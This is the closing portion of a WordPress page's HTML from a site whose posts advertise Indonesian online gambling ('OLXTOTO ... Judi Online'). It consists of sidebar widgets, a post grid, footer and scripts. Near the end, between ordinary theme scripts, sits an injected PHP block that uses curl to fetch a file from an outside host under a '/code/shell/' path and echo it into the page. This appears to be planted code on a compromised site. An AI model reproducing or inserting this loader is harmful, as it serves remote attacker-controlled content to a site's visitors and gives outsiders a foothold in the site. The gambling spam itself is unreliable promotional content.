</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 23:17:36 -->